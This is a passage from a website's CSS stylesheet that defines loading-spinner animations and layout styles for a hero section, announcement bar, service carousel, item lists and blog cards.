@-webkit-keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

@keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-rect1,
.css3-spinner > .css3-spinner-rect2,
.css3-spinner > .css3-spinner-rect3,
.css3-spinner > .css3-spinner-rect4,
.css3-spinner > .css3-spinner-rect5 {
  height: 30px;
  width: 6px;
  margin-top: -15px;
  margin-left: -21px;
  border-radius: 0;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-rect2 {
  margin-left: -12px;
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.css3-spinner > .css3-spinner-rect3 {
  margin-left: -3px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.css3-spinner > .css3-spinner-rect4 {
  margin-left: 6px;
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.css3-spinner > .css3-spinner-rect5 {
  margin-left: 15px;
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

.css3-spinner > .css3-spinner-cube1,
.css3-spinner > .css3-spinner-cube2 {
  width: 16px;
  height: 16px;
  border-radius: 0;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: cubemove 1.8s infinite ease-in-out;
  animation: cubemove 1.8s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.css3-spinner > .css3-spinner-scaler {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-grid-pulse {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 48px;
  height: 48px;
  margin-top: -24px;
  margin-left: -24px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-grid-pulse > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  max-width: 12px;
  border-radius: 100%;
  margin: 2px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  display: inline-block;
  -webkit-animation-name: ball-grid-pulse;
  animation-name: ball-grid-pulse;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}

.css3-spinner-grid-pulse > div:nth-child(1) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(2) {
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(3) {
  -webkit-animation-delay: 0.71s;
  animation-delay: 0.71s;
  -webkit-animation-duration: 0.88s;
  animation-duration: 0.88s;
}

.css3-spinner-grid-pulse > div:nth-child(4) {
  -webkit-animation-delay: 0.62s;
  animation-delay: 0.62s;
  -webkit-animation-duration: 1.06s;
  animation-duration: 1.06s;
}

.css3-spinner-grid-pulse > div:nth-child(5) {
  -webkit-animation-delay: 0.31s;
  animation-delay: 0.31s;
  -webkit-animation-duration: 0.62s;
  animation-duration: 0.62s;
}

.css3-spinner-grid-pulse > div:nth-child(6) {
  -webkit-animation-delay: -0.14s;
  animation-delay: -0.14s;
  -webkit-animation-duration: 1.48s;
  animation-duration: 1.48s;
}

.css3-spinner-grid-pulse > div:nth-child(7) {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
  -webkit-animation-duration: 1.47s;
  animation-duration: 1.47s;
}

.css3-spinner-grid-pulse > div:nth-child(8) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  -webkit-animation-duration: 1.49s;
  animation-duration: 1.49s;
}

.css3-spinner-grid-pulse > div:nth-child(9) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}

@-webkit-keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-clip-rotate {
  width: 33px;
  height: 33px;
  margin-top: -17px;
  margin-left: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-clip-rotate > div {
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  border-bottom-color: transparent !important;
  height: 33px;
  width: 33px;
  background: transparent !important;
  -webkit-animation: rotate 1s 0s linear infinite;
  animation: rotate 1s 0s linear infinite;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

.css3-spinner > .css3-spinner-ball-rotate {
  width: 12px;
  height: 12px;
  margin-top: -6px;
  margin-left: -6px;
  background-color: transparent !important;
  -webkit-animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
  animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
}

.css3-spinner-ball-rotate > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: relative;
}

.css3-spinner-ball-rotate > div:nth-child(1), .css3-spinner-ball-rotate > div:nth-child(3) {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  content: "";
  position: absolute;
  opacity: 0.7;
}

.css3-spinner-ball-rotate > div:nth-child(1) {
  top: 0px;
  left: -22px;
}

.css3-spinner-ball-rotate > div:nth-child(3) {
  top: 0px;
  left: 22px;
}

@-webkit-keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.css3-spinner > .css3-spinner-zig-zag {
  background-color: transparent !important;
  -webkit-transform: translate(-15px, -15px);
  transform: translate(-15px, -15px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-zig-zag > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: absolute;
  margin-left: 15px;
  top: 4px;
  left: -7px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-zig-zag > div:first-child {
  -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
  animation: ball-zig-deflect 1.5s 0s infinite linear;
}

.css3-spinner-zig-zag > div:last-child {
  -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
  animation: ball-zag-deflect 1.5s 0s infinite linear;
}

@-webkit-keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.css3-spinner > .css3-spinner-ball-scale-multiple {
  width: 60px;
  height: 60px;
  margin-left: -30px;
  margin-top: -30px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-scale-multiple > div {
  background-color: var(--color-border-primary);
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 60px;
  height: 60px;
  -webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
  animation: ball-scale-multiple 1.25s 0s linear infinite;
}

.css3-spinner-ball-scale-multiple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-ball-scale-multiple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-triangle-path {
  background-color: transparent !important;
  -webkit-transform: translate(-29.994px, -37.50938px);
  transform: translate(-29.994px, -37.50938px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-triangle-path > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background-color: var(--color-border-primary);
}

.css3-spinner-triangle-path > div:nth-child(1) {
  -webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(2) {
  -webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(3) {
  -webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-of-type(1) {
  top: 50px;
}

.css3-spinner-triangle-path > div:nth-of-type(2) {
  left: 25px;
}

.css3-spinner-triangle-path > div:nth-of-type(3) {
  top: 50px;
  left: 50px;
}

@-webkit-keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

.css3-spinner > .css3-spinner-ball-pulse-sync {
  width: 70px;
  height: 34px;
  margin-left: -35px;
  margin-top: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-pulse-sync > div {
  display: inline-block;
  background-color: var(--color-border-primary);
  width: 14px;
  height: 14px;
  margin: 10px 3px 0;
  border-radius: 100%;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-ball-pulse-sync > div:nth-child(0) {
  -webkit-animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(1) {
  -webkit-animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(2) {
  -webkit-animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(3) {
  -webkit-animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
}

@-webkit-keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-scale-ripple {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-scale-ripple > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  top: 0;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  -webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
  animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
}

.css3-spinner-scale-ripple > div:nth-child(0) {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.css3-spinner-scale-ripple > div:nth-child(1) {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.css3-spinner-scale-ripple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-scale-ripple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

@keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

.mfp-content {
  text-align: right;
}

:root {
  --bs-light-rgb: 251, 251, 251;
  --bs-body-font-size: 0.875rem;
}

.bg-theme-light {
  background-color: #e5f5f6;
}

.header-ann {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(1, 193, 139, 0.12);
  position: relative;
  width: 100%;
  top: 0;
  padding: 12px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 6px;
}

.header-ann .header-ann-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991.98px) {
  .header-ann .header-ann-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.header-ann .header-ann-inner h3, .header-ann .header-ann-inner .h3 {
  color: var(--color-text-secondary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 400;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}

.header-ann .header-ann-inner a {
  color: var(--color-primary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 500;
  margin-left: 6px;
  white-space: nowrap;
}

.header-ann .header-ann-inner a:hover {
  text-decoration: underline;
}

.header-ann .header-ann-inner .green-dot {
  height: 16px;
  width: 16px;
  border-radius: 50%;
  margin-top: 3px;
  margin-right: 6px;
  background-color: var(--color-primary);
  display: inline-block;
}

.hero-content {
  text-align: left;
}

@media (max-width: 991.98px) {
  .hero-content {
    text-align: center;
  }
}

.hero-r-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  min-height: 480px;
  display: block;
  position: relative;
  background-image: url("../images/hero.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center left;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.hero-r-content img {
  position: absolute;
  height: 100%;
  width: auto;
  left: 0;
}

.hero-l-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  padding: 48px;
}

@media (max-width: 991.98px) {
  .hero-l-content {
    padding-left: var(--bs-gutter-x, 0.75rem);
    padding-right: var(--bs-gutter-x, 0.75rem);
  }
}

.hero-l-content p {
  font-size: 16px;
}

.hero-l-content img {
  height: 80px;
}

.hero-line-l {
  position: absolute;
  left: 0;
  bottom: 40px;
}

.home-ann-slider {
  background: #f9f9f9;
  height: 42px;
  color: var(--color-text-secondary);
  font-size: 14px;
}

.home-ann-slider .icon-holder {
  height: 42px;
  width: 42px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.home-ann-slider .home-ann-slider-name {
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-name span {
  margin: 0 10px;
}

.home-ann-slider .home-ann-slider-inner {
  width: 100%;
}

.home-ann-slider .home-ann-slider-inner ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.home-ann-slider .home-ann-slider-inner ul li {
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  overflow: hidden;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  color: var(--color-text-secondary);
}

.heading {
  color: var(--color-primary);
  position: relative;
  font-weight: 500;
  margin: 0 0 64px 0;
}

.heading > div {
  position: relative;
  display: inline-block;
}

.heading > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 0;
}

.heading.middle > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 50%;
  right: unset;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading {
  color: var(--color-text-secondary);
  position: relative;
  font-weight: 500;
  margin: 0 0 32px 0;
}

.sub-heading > div {
  position: relative;
  display: inline-block;
}

.sub-heading > div::before {
  content: "";
  position: absolute;
  -webkit-transition: width ease-in 0.3s;
  transition: width ease-in 0.3s;
  width: 60%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -8px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading:hover > div::before {
  width: 100%;
}

.section.p-right {
  background-image: url("../images/p-right.png");
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: bottom right;
}

.service-carousel {
  margin: 32px 0;
}

.service-carousel .oc-item {
  padding: 10px;
}

.service-carousel .oc-item a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 5px;
  overflow: hidden;
  background: var(--color-bg-white);
  border: 2px solid #ddd;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}

.service-carousel .oc-item a:hover {
  border: 2px solid var(--color-primary);
}

.service-carousel .oc-item a img {
  height: 142px;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 142px;
}

.service-carousel .oc-item a h4, .service-carousel .oc-item a .h4 {
  margin-top: 12px;
  text-align: center;
  font-weight: 500;
  font-size: 1.15rem;
  margin-bottom: 0.75rem;
  height: 56px;
  padding: 0 6px;
}

.items-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (max-width: 767.98px) {
  .items-list.items-list-static a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .items-list.items-list-static a > div + div {
    margin-top: 16px;
  }
}

.items-list.items-list-static a:hover .item-index {
  background-color: #e5f5f6;
  color: var(--color-primary);
}

.items-list.items-list-static a:hover .item-content {
  color: var(--color-text-secondary);
}

.items-list li {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid rgba(79, 88, 88, 0.35);
}

.items-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.items-list li a:hover .item-index {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

.items-list li a:hover .item-content {
  color: var(--color-primary);
}

.items-list li a .item-index {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 12px;
}

.items-list li a .item-content {
  font-size: 16px;
  color: var(--color-text-secondary);
  font-weight: 500;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-transition: color ease-in 0.3s;
  transition: color ease-in 0.3s;
}

.items-list li a .item-content + .item-index {
  margin-left: 12px;
}

.items-list li a .item-chevron {
  width: 56px;
  height: 56px;
  min-width: 56px;
  min-height: 56px;
  border-radius: 28px;
  color: var(--color-primary);
  font-size: 22px;
  font-weight: 700;
  background-color: #e5f5f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: 12px;
}

@media (max-width: 767.98px) {
  .items-list li a .item-chevron {
    display: none;
  }
}

.card-blog.card-blog-lg {
  height: calc(100% - 1.5rem);
}

.card-blog .card-body > span {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog span.date {
  color: var(--color-primary);
  margin-bottom: 4px;
  font-size: 12px;
}

.card-blog a {
  color: var(--color-primary);
}

.card-blog a:hover h4, .card-blog a:hover .h4 {
  color: var(--color-primary);
}

.card-blog a h4, .card-blog a .h4 {
  font-weight: 500;
  margin-bottom: 12px;
  font-size: 18px;
  max-height: 60px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.card-blog .card-img-top {
  max-height: 320px;
  -o-object-fit: contain;
     object-fit: contain;
}

.card-blog .blog-img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  max-height: 100%;
}

.card-blog :not(.card-body) .card-text {
  max-height: 24px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.branches-map {
  width: 100%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.mb-150 {
  margin-bottom: 150px !important;
}

.posts-sm .grid-inner {
  margin-bottom: 12px;
}

.posts-sm .grid-inner a:not(.btn) {
